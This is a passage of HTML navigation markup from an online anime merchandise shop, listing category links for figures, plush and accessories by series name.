<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
